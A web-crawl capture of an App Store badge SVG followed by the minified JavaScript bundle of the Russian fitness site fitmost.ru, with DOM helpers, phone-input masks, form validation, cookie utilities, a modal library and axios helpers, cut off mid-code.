<svg width="117" height="33" viewBox="0 0 117 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M116.5 29.6921C116.5 31.2351 115.226 32.5 113.631 32.5H3.37349C1.77807 32.5 0.5 31.2342 0.5 29.6921V3.31226C0.5 1.77014 1.77909 0.5 3.37349 0.5H113.63C115.225 0.5 116.499 1.76915 116.499 3.31226L116.5 29.6921Z" stroke="#1C1C1C"/>
<path d="M25.6912 16.3193C25.6657 13.5356 28.0103 12.1813 28.1175 12.1183C26.7897 10.2156 24.7317 9.9556 24.0085 9.93487C22.2799 9.75609 20.6033 10.9514 19.7227 10.9514C18.8246 10.9514 17.4687 9.95214 16.0073 9.98151C14.1268 10.01 12.3676 11.0801 11.4026 12.7419C9.41143 16.1301 10.8965 21.1093 12.8043 23.8481C13.7586 25.1903 14.8738 26.6871 16.3334 26.6344C17.7613 26.5774 18.2948 25.7405 20.018 25.7405C21.7254 25.7405 22.2263 26.6344 23.7149 26.6007C25.2475 26.5774 26.2123 25.2533 27.1333 23.8999C28.2362 22.3634 28.679 20.8485 28.6966 20.7708C28.6614 20.7587 25.7211 19.6549 25.6912 16.3193ZM22.8792 8.13321C23.6471 7.18919 24.1727 5.90488 24.0268 4.60156C22.9151 4.64993 21.525 5.35729 20.7244 6.28058C20.0161 7.09418 19.3834 8.42773 19.5468 9.68181C20.7956 9.77336 22.0777 9.06254 22.8792 8.13321Z" fill="#1C1C1C"/>
<path d="M46.3768 22.1992H44.3811L43.2879 18.823H39.4881L38.4468 22.1992H36.5039L40.2694 10.7052H42.5946L46.3768 22.1992ZM42.9585 17.4066L41.9699 14.4052C41.8653 14.0986 41.6685 13.3766 41.3801 12.2399H41.3451C41.2291 12.7288 41.0437 13.4508 40.7897 14.4052L39.8178 17.4066H42.9585ZM56.0415 17.9533C56.0415 19.3628 55.6522 20.477 54.8726 21.295C54.175 22.023 53.3076 22.3867 52.2733 22.3867C51.1564 22.3867 50.3532 21.9954 49.8655 21.2112V25.5599H47.992V16.6353C47.992 15.7499 47.9683 14.8423 47.9226 13.9112H49.5703L49.6749 15.2249H49.7099C50.3347 14.2351 51.2829 13.7401 52.5554 13.7401C53.5501 13.7401 54.3805 14.1262 55.0449 14.8992C55.7084 15.674 56.0415 16.6914 56.0415 17.9533ZM54.1327 18.0206C54.1327 17.214 53.9482 16.5489 53.5774 16.0246C53.1722 15.4797 52.6283 15.2068 51.9464 15.2068C51.4841 15.2068 51.0641 15.3587 50.6889 15.6584C50.3128 15.9607 50.0667 16.3554 49.9517 16.8443C49.8937 17.0723 49.8647 17.258 49.8647 17.4049V18.7876C49.8647 19.3896 50.0527 19.8984 50.4288 20.3147C50.8049 20.7293 51.2935 20.9373 51.8946 20.9373C52.6003 20.9373 53.1495 20.6688 53.5423 20.1358C53.9359 19.6012 54.1327 18.8964 54.1327 18.0206ZM65.7403 17.9533C65.7403 19.3628 65.351 20.477 64.5715 21.295C63.8729 22.023 63.0065 22.3867 61.9713 22.3867C60.8544 22.3867 60.0512 21.9954 59.5635 21.2112V25.5599H57.69V16.6353C57.69 15.7499 57.6662 14.8423 57.6205 13.9112H59.2682L59.3728 15.2249H59.4079C60.0319 14.2351 60.98 13.7401 62.2533 13.7401C63.2472 13.7401 64.0776 14.1262 64.7438 14.8992C65.4064 15.674 65.7403 16.6914 65.7403 17.9533ZM63.8307 18.0206C63.8307 17.214 63.6454 16.5489 63.2745 16.0246C62.8694 15.4797 62.3272 15.2068 61.6453 15.2068C61.183 15.2068 60.763 15.3587 60.386 15.6584C60.0099 15.9607 59.7648 16.3554 59.6496 16.8443C59.5925 17.0723 59.5617 17.258 59.5617 17.4049V18.7876C59.5617 19.3896 59.7506 19.8984 60.125 20.3147C60.5011 20.7284 60.9897 20.9373 61.5925 20.9373C62.299 20.9373 62.8482 20.6688 63.2402 20.1358C63.6339 19.6012 63.8307 18.8964 63.8307 18.0206ZM76.5842 18.975C76.5842 19.9536 76.2362 20.7491 75.5447 21.3631C74.7836 22.0334 73.7213 22.3693 72.3591 22.3693C71.1007 22.3693 70.0919 22.131 69.3309 21.6533L69.7641 20.1186C70.5858 20.597 71.4883 20.8354 72.4707 20.8354C73.1772 20.8354 73.7265 20.6782 74.1184 20.3664C74.5111 20.0538 74.7098 19.6358 74.7098 19.1141C74.7098 18.6469 74.5455 18.2556 74.223 17.9369C73.8987 17.6191 73.3627 17.3229 72.6096 17.0508C70.562 16.3002 69.5374 15.2025 69.5374 13.7584C69.5374 12.8152 69.8995 12.0431 70.6219 11.4394C71.3442 10.8365 72.3021 10.5352 73.4937 10.5352C74.5578 10.5352 75.4445 10.7174 76.1484 11.081L75.6783 12.582C75.0157 12.2297 74.2678 12.0535 73.4312 12.0535C72.7705 12.0535 72.2519 12.2132 71.8811 12.5311C71.5691 12.8152 71.4109 13.1616 71.4109 13.5727C71.4109 14.0262 71.5912 14.4028 71.9496 14.6982C72.2607 14.9701 72.8284 15.2665 73.6491 15.5843C74.6562 15.9833 75.396 16.448 75.8698 16.9818C76.3469 17.5154 76.5842 18.1813 76.5842 18.975ZM82.7945 15.2931H80.7293V19.317C80.7293 20.3405 81.0932 20.851 81.8226 20.851C82.1573 20.851 82.4351 20.8233 82.6547 20.7655L82.7065 22.1638C82.3375 22.2995 81.8515 22.3676 81.2495 22.3676C80.5096 22.3676 79.9314 22.1456 79.514 21.7017C79.0983 21.2578 78.8893 20.5141 78.8893 19.4673V15.2896H77.6589V13.9077H78.8893V12.3902L80.7293 11.8444V13.9077H82.7945V15.2931ZM92.0934 17.987C92.0934 19.2608 91.7227 20.3068 90.9827 21.1248C90.2085 21.9669 89.1786 22.3866 87.8947 22.3866C86.6557 22.3866 85.6706 21.9833 84.9359 21.1774C84.2013 20.3698 83.834 19.3525 83.834 18.1252C83.834 16.8408 84.2136 15.7889 84.9702 14.9709C85.7286 14.1522 86.7498 13.7428 88.0336 13.7428C89.2709 13.7428 90.2648 14.147 91.017 14.9537C91.7359 15.7362 92.0934 16.7467 92.0934 17.987ZM90.1514 18.0293C90.1514 17.27 89.9845 16.6188 89.6496 16.0738C89.2568 15.4157 88.6944 15.0867 87.9659 15.0867C87.2155 15.0867 86.6399 15.4157 86.2479 16.0738C85.9122 16.6188 85.7453 17.2813 85.7453 18.0638C85.7453 18.8239 85.9122 19.4768 86.2479 20.0201C86.653 20.6782 87.2181 21.0073 87.9501 21.0073C88.6663 21.0073 89.2278 20.6713 89.6338 20.0037C89.9783 19.4457 90.1514 18.7902 90.1514 18.0293ZM98.186 15.5306C98.0006 15.4969 97.802 15.4796 97.5954 15.4796C96.9364 15.4796 96.4267 15.7232 96.0682 16.2137C95.7572 16.6456 95.6007 17.1914 95.6007 17.8504V22.1991H93.7271V16.5213C93.7271 15.5669 93.7087 14.6963 93.6727 13.9121H95.3046L95.3731 15.4977H95.425C95.6236 14.9528 95.9347 14.5131 96.3617 14.184C96.7791 13.8879 97.2299 13.7401 97.7159 13.7401C97.889 13.7401 98.0454 13.7522 98.1843 13.7739L98.186 15.5306ZM106.565 17.6631C106.565 17.993 106.543 18.271 106.496 18.4983H100.876C100.897 19.317 101.169 19.9441 101.691 20.3759C102.165 20.7612 102.777 20.9546 103.53 20.9546C104.362 20.9546 105.121 20.8251 105.804 20.5634L106.097 21.8408C105.299 22.1828 104.357 22.3529 103.27 22.3529C101.963 22.3529 100.936 21.9746 100.189 21.2198C99.4443 20.464 99.0709 19.4483 99.0709 18.1761C99.0709 16.9271 99.418 15.8865 100.113 15.0564C100.841 14.1703 101.824 13.7272 103.061 13.7272C104.277 13.7272 105.197 14.1702 105.821 15.0564C106.316 15.7586 106.565 16.6292 106.565 17.6631ZM104.778 17.1855C104.792 16.6387 104.669 16.168 104.415 15.7699C104.09 15.2568 103.591 15.0012 102.922 15.0012C102.31 15.0012 101.811 15.2508 101.431 15.7517C101.119 16.1499 100.934 16.6284 100.877 17.1837L104.778 17.1855Z" fill="#1C1C1C"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fitmost.ru/js/app.js?v=1768904055
body_size: 74158
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4,30,61],[function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r={get:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;if(!t||"function"!=typeof t.querySelector)return null;try{return t.querySelector(e)}catch(t){return console.warn("".concat(e,": ").concat(t.message)),null}},getAll:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;if(!t||"function"!=typeof t.querySelectorAll)return[];try{return t.querySelectorAll(e)}catch(t){return console.warn("".concat(e,": ").concat(t.message)),[]}},first:function(e){return e&&0!==e.length?e[0]:null},toArray:function(e){try{return Array.from(e)}catch(e){return console.warn("Ошибка при преобразовании коллекции в массив:",e.message),[]}},exists:function(e){return!(!e||null===e.offsetParent)},onEach:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;r.getAll(e,n).forEach(t)},delegate:function(e,t,n,r){e&&e.addEventListener(n,(function(n){var i=n.target.closest(t);i&&e.contains(i)&&r(n,i)}))}}},function(e,t,n){"use strict";n.d(t,"D",(function(){return h})),n.d(t,"B",(function(){return v})),n.d(t,"C",(function(){return m})),n.d(t,"p",(function(){return g})),n.d(t,"b",(function(){return b})),n.d(t,"c",(function(){return y})),n.d(t,"l",(function(){return w})),n.d(t,"g",(function(){return C})),n.d(t,"o",(function(){return L})),n.d(t,"a",(function(){return x})),n.d(t,"y",(function(){return k})),n.d(t,"q",(function(){return S})),n.d(t,"H",(function(){return _})),n.d(t,"J",(function(){return E})),n.d(t,"I",(function(){return O})),n.d(t,"K",(function(){return T})),n.d(t,"e",(function(){return A})),n.d(t,"r",(function(){return I})),n.d(t,"t",(function(){return M})),n.d(t,"E",(function(){return P})),n.d(t,"G",(function(){return D})),n.d(t,"m",(function(){return N})),n.d(t,"F",(function(){return q})),n.d(t,"A",(function(){return B})),n.d(t,"d",(function(){return F})),n.d(t,"w",(function(){return R})),n.d(t,"x",(function(){return H})),n.d(t,"L",(function(){return U})),n.d(t,"v",(function(){return G})),n.d(t,"k",(function(){return z})),n.d(t,"i",(function(){return W})),n.d(t,"h",(function(){return K})),n.d(t,"f",(function(){return V})),n.d(t,"u",(function(){return X})),n.d(t,"z",(function(){return Y})),n.d(t,"n",(function(){return J})),n.d(t,"s",(function(){return $})),n.d(t,"j",(function(){return Q}));var r=n(15),i=n.n(r),o=n(17),a=n.n(o),s=(n(10),n(3)),c=n(31),u=n(8),l=n.n(u),d=n(19),f=n(14);var p=!1;window.innerWidth<768&&(p=!0);function h(e,t,n){e.forEach((function(e){e.id===n?e.classList.add("active"):e.classList.remove("active")})),t.forEach((function(e){e.classList.contains(n)?e.style.display="block":e.style.display="none"}))}function v(e,t,n){e.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")})),t.forEach((function(e){e.dataset.id===n?e.style.display="block":e.style.display="none"}))}function m(e,t,n){e.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")})),t.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")}))}function g(){var e={};window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,(function(t,n,r){e[n]=r}));return Object.entries(d.a).forEach((function(t){var n=a()(t,2),r=n[0],i=n[1].find((function(t){return t in e}));i&&(e["".concat(r,"Flag")]=e[i])})),e}function b(e){e.querySelectorAll("a").forEach((function(e){null!=e.href.match("#")&&e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("href"),r=document.querySelector(n);window.scrollTo({top:r.offsetTop-50,behavior:"smooth"})}))}))}var y=function(e){e.forEach((function(e){null!=e.href.match("#")&&e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("href"),r=document.querySelector(n);window.scrollTo({top:r.offsetTop-50,behavior:"smooth"})}))}))};function w(e,t,n){for(var r={},i=e.target;i!==e.currentTarget;i=i.parentNode){if(null===i)return;if(i.classList.contains(t)||i.tagName.toLowerCase()===t)return r.target=i,r.originalEvent=e,void n(r)}}function C(e){var t=document.createElement("textarea");t.value=e,document.body.appendChild(t),t.select(),document.execCommand("copy"),document.body.removeChild(t)}function L(){return document.querySelector("meta[name=csrf-token").attributes.content.textContent}function x(e){document.getElementById("alert__modal").querySelector(".js-modal-title").innerHTML=e,s.a.show("alert__modal",{disableScroll:!0})}function k(e){for(var t=[],n=0;n<e.elements.length;n++){var r=e.elements[n];if(r.name&&!r.disabled&&"file"!==r.type&&"reset"!==r.type&&"submit"!==r.type&&"button"!==r.type&&"smart-token"!==r.name)if("select-multiple"===r.type)for(var i=0;i<r.options.length;i++)r.options[i].selected&&t.push(encodeURIComponent(r.name)+"="+encodeURIComponent(r.options[i].value));else("checkbox"!==r.type&&"radio"!==r.type||r.checked)&&t.push(encodeURIComponent(r.name)+"="+encodeURIComponent(r.value))}return t.join("&")}function S(e){var t=c(e,{onlyCountries:["ru","by","kz"],initialCountry:"ru",nationalMode:!1,customPlaceholder:function(e,t){return t.iso2}}),n=function(e){return j(e)};return e.addEventListener("input",n),e.addEventListener("blur",n),e.addEventListener("focus",n),e.addEventListener("countrychange",(function(){e.value="",e.focus();var r=t.selectedCountryData;!function(e,t){switch(t.iso2){case"ru":e.placeholder="+7(999)999-99-99";break;case"by":e.placeholder="+375(99)999-9999";break;case"kz":e.placeholder="+7(999)999-9999"}}(e,r),e.removeEventListener("input",n),e.removeEventListener("blur",n),e.removeEventListener("focus",n),n=function(e){return j(e,r)},e.addEventListener("input",n),e.addEventListener("blur",n),e.addEventListener("focus",n)})),t}function j(e,t){var n;if(void 0===t)n="+7(___)___-__-__";else switch(t.iso2){case"ru":n="+7(___)___-__-__";break;case"by":n="+375(__)___-____";break;case"kz":n="+7(___)___-____"}var r=0,i=n.replace(/\D/g,""),o=e.target.value.replace(/\D/g,"");i.length>=o.length&&(o=i),e.target.value=n.replace(/./g,(function(e){return/[_\d]/.test(e)&&r<o.length?o.charAt(r++):r>=o.length?"":e})),"blur"===e.type?1===e.target.value.length&&(e.target.value=""):function(e,t){if(t.focus(),t.setSelectionRange)t.setSelectionRange(e,e);else if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select()}}(e.target.value.length,e.target)}function _(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())}function E(e){return/^(\+7|7|8){1}[\s\-]?\(?[489][0-9]{2}\)?[\s\-]?[0-9]{3}[\s\-]?[0-9]{2}[\s\-]?[0-9]{2}$/.test(String(e).toLowerCase())}function O(e){return/^[а-яА-ЯёЁa-zA-Z ]+$/.test(String(e).toLowerCase())}function T(e){return/^[а-яА-ЯёЁa-zA-Z0-9 ]+$/.test(String(e).toLowerCase())}function A(){var e=document.createElement("script");e.setAttribute("src","https://www.google.com/recaptcha/api.js"),e.async=!0,document.head.appendChild(e)}function I(e,t){var n=document.createElement("script");n.setAttribute("src","https://enterprise.api-maps.yandex.ru/2.1/?lang=ru_RU&apikey=".concat(e)),n.async=!0,document.head.appendChild(n),n.onload=t}function M(e){var t=e.getBoundingClientRect(),n=window.innerWidth||document.documentElement.clientWidth,r=window.innerHeight||document.documentElement.clientHeight,i=function(e,t){return document.elementFromPoint(e,t)};return!(t.right<0||t.bottom<0||t.left>n||t.top>r)&&(e.contains(i(t.left,t.top))||e.contains(i(t.right,t.top))||e.contains(i(t.right,t.bottom))||e.contains(i(t.left,t.bottom)))}var P=function(e,t){var n,r,i=!1;return function o(){if(i)return n=arguments,void(r=this);e.apply(this,arguments),i=!0,setTimeout((function(){i=!1,n&&(o.apply(r,n),n=r=null)}),t)}};function D(e){e.value=e.value.replace(/(^\s*)|(\s*$)/gi,"").replace(/[ ]{2,}/gi," ")}function N(){var e=document.querySelectorAll(".js-faq-toggle");null!=e&&e.forEach((function(e){e.addEventListener("click",(function(t){var n=e.nextElementSibling;n.style.maxHeight?(n.style.maxHeight=null,e.querySelector(".js-faq-sign").classList.remove("is-opened")):(n.style.maxHeight=n.scrollHeight+"px",e.querySelector(".js-faq-sign").classList.add("is-opened"))}))}))}function q(e,t){var n=e.target,r=Number.parseInt(n.dataset.id);l.a.get(t+r).then((function(t){t.data.success?t.data.favorite?e.target.classList.add("is-active"):e.target.classList.remove("is-active"):t.data.need_auth&&Object(f.a)()}))}function B(e,t,n){var r,i,o=e,a=setInterval((function(){r=parseInt(o/60,10),i=parseInt(o%60,10),r=r<10?"0"+r:r,i=i<10?"0"+i:i,t.textContent=r+":"+i,--o<0&&(clearInterval(a),n())}),1e3)}function F(){var e=document.querySelectorAll(".js-annotation");if(!e.length)return!1;e.forEach((function(e){e.querySelectorAll(".js-annotation-btn").forEach((function(t){t.addEventListener("click",(function(t){e.classList.toggle("is-show")}))}))}))}var R=function(e){if(null!==e){var t=e.getBoundingClientRect().top+window.pageYOffset-(p?64:120);window.scrollTo({top:t,behavior:"smooth"})}},H=function(e){if(null!==e&&p){var t=e.getBoundingClientRect().top+window.pageYOffset-64;window.scrollTo({top:t,behavior:"smooth"})}},U=function(e,t,n){var r=new Date;r.setDate(r.getDate()+n),document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/; expires="+r.toUTCString()},G=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},z=function(e){U(e,"",{expires:-1})},W=function(e,t){return t[e%100>4&&e%100<20?2:[2,0,1,1,1,2][e%10<5?e%10:5]]},K=function(e,t){var n;return function(){var r=arguments,i=this;clearTimeout(n),n=setTimeout((function(){return e.apply(i,r)}),t)}},V=function(e){return e.indexOf("@")>-1},X=function(e){if(null!==e){var t=e.getBoundingClientRect(),n=t.top,r=t.bottom,i=t.height;return n+i>=0&&i+window.innerHeight>=r}},Y=function(){var e=document.querySelector("body"),t=document.querySelector("main"),n=document.createElement("div");n.className="loading-indicator-full-page",t&&(t.appendChild(n),e.style.overflow="hidden",e.style.height="100vh")},J=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*r));return t},$=function(e,t,n){var r=e.getBoundingClientRect(),i=t.getBoundingClientRect();return Math.abs(r[n]-i[n])<1};function Q(e,t,n){[].forEach.call(e,(function(r){r.addEventListener("change",(function(r){i()(e).filter((function(e){return e.checked})).length<2?n():t()}))}))}},function(e,t,n){var r=n(75)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(e,t,n){"use strict";var r,i,o,a,s,c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},l=(r=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],i=function(){function e(t){var n=t.targetModal,r=t.triggers,i=void 0===r?[]:r,o=t.onShow,a=void 0===o?function(){}:o,s=t.onClose,c=void 0===s?function(){}:s,l=t.openTrigger,d=void 0===l?"data-micromodal-trigger":l,f=t.closeTrigger,p=void 0===f?"data-micromodal-close":f,h=t.disableScroll,v=void 0!==h&&h,m=t.disableFocus,g=void 0!==m&&m,b=t.awaitCloseAnimation,y=void 0!==b&&b,w=t.debugMode,C=void 0!==w&&w;(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.modal=document.getElementById(n),this.config={debugMode:C,disableScroll:v,openTrigger:d,closeTrigger:p,onShow:a,onClose:c,awaitCloseAnimation:y,disableFocus:g},i.length>0&&this.registerTriggers.apply(this,u(i)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return c(e,[{key:"registerTriggers",value:function(){for(var e=this,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];n.forEach((function(t){t.addEventListener("click",(function(){return e.showModal()}))}))}},{key:"showModal",value:function(){this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add("is-open"),this.setFocusToFirstNode(),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.onShow(this.modal)}},{key:"closeModal",value:function(){var e=this.modal;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement.focus(),this.config.onClose(this.modal),this.config.awaitCloseAnimation?this.modal.addEventListener("animationend",(function t(){e.classList.remove("is-open"),e.removeEventListener("animationend",t,!1)}),!1):e.classList.remove("is-open")}},{key:"scrollBehaviour",value:function(e){if(this.config.disableScroll){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:"initial",height:"initial"});break;case"disable":Object.assign(t.style,{overflow:"hidden",height:"100vh"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(e){e.target.hasAttribute(this.config.closeTrigger)&&(this.closeModal(),e.preventDefault())}},{key:"onKeydown",value:function(e){27===e.keyCode&&this.closeModal(e),9===e.keyCode&&this.maintainFocus(e)}},{key:"getFocusableNodes",value:function(){var e=this.modal.querySelectorAll(r);return Object.keys(e).map((function(t){return e[t]}))}},{key:"setFocusToFirstNode",value:function(){if(!this.config.disableFocus){var e=this.getFocusableNodes();e.length&&e[0].focus()}}},{key:"maintainFocus",value:function(e){var t=this.getFocusableNodes();if(this.modal.contains(document.activeElement)){var n=t.indexOf(document.activeElement);e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),e.shiftKey||n!==t.length-1||(t[0].focus(),e.preventDefault())}else t[0].focus()}}]),e}(),o=null,a=function(e){if(!document.getElementById(e))return console.warn("MicroModal v0.3.1: ❗Seems like you have missed %c'"+e+"'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'+e+'"></div>'),!1},s=function(e,t){if(function(e){e.length<=0&&(console.warn("MicroModal v0.3.1: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'))}(e),!t)return!0;for(var n in t)a(n);return!0},{init:function(e){var t=Object.assign({},{openTrigger:"data-micromodal-trigger"},e),n=[].concat(u(document.querySelectorAll("["+t.openTrigger+"]"))),r=function(e,t){var n=[];return e.forEach((function(e){var r=e.attributes[t].value;void 0===n[r]&&(n[r]=[]),n[r].push(e)})),n}(n,t.openTrigger);if(!0!==t.debugMode||!1!==s(n,r))for(var o in r){var a=r[o];t.targetModal=o,t.triggers=[].concat(u(a)),new i(t)}},show:function(e,t){var n=t||{};n.targetModal=e,!0===n.debugMode&&!1===a(e)||(o=new i(n)).showModal()},close:function(){o.closeModal()}});t.a=l},function(e,t,n){"use strict";var r=n(21),i=Object.prototype.toString;function o(e){return"[object Array]"===i.call(e)}function a(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function c(e){return"[object Function]"===i.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:c,isStream:function(e){return s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:u,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},deepMerge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]="object"==typeof n?e({},n):n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},extend:function(e,t,n){return u(t,(function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t){function n(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(i,o){var a=e.apply(t,r);function s(e){n(a,i,o,s,c,"next",e)}function c(e){n(a,i,o,s,c,"throw",e)}s(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return v})),n.d(t,"c",(function(){return m})),n.d(t,"b",(function(){return g})),n.d(t,"d",(function(){return b})),n.d(t,"e",(function(){return y}));var r=n(10),i=n.n(r),o=n(5),a=n.n(o),s=n(2),c=n.n(s),u=n(8),l=n.n(u),d=n(1),f=n(12);n(36);function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var v=function(){var e=a()(c.a.mark((function e(t,n){var r,i,o,a,s,u,f,p,v,m=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=m.length>2&&void 0!==m[2]?m[2]:{},i=r.data,o=void 0===i?null:i,a=r.params,s=void 0===a?null:a,u=r.headers,f=void 0===u?{}:u,p={method:t,url:n,headers:h({"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(d.o)()},f),data:o,params:s},e.prev=1,e.next=2,l()(p);case 2:return v=e.sent,e.abrupt("return",v.data);case 3:throw e.prev=3,e.catch(1);case 4:case"end":return e.stop()}}),e,null,[[1,3]])})));return function(t,n){return e.apply(this,arguments)}}(),m=function(e,t){e&&e.addEventListener("click",function(){var n=a()(c.a.mark((function n(r){return c.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r.preventDefault(),e.classList.add("is-loading"),n.prev=1,n.next=2,t(r);case 2:return n.prev=2,e.classList.remove("is-loading"),n.finish(2);case 3:case"end":return n.stop()}}),n,null,[[1,,2,3]])})));return function(e){return n.apply(this,arguments)}}())},g=function(e){var t,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"Произошла ошибка",i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=arguments.length>4&&void 0!==arguments[4]&&arguments[4];n=null!==(t=e.response)&&void 0!==t&&null!==(t=t.data)&&void 0!==t&&t.message?e.response.data.message:r,o?Object(f.a)(n,i,{onClose:o}):Object(f.a)(n,i)},b=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];n?Object(f.c)(e,t,{onClose:n}):Object(f.c)(e,t)},y=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];n?Object(f.d)(e,t,{onClose:n}):Object(f.d)(e,t)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var 